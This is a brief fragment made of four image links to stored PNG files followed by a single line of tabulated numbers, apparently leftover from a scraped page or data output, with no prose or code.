







## 1578 3 40.3 0<br>1579 3 40.3 0<br>1580 3 40.3 0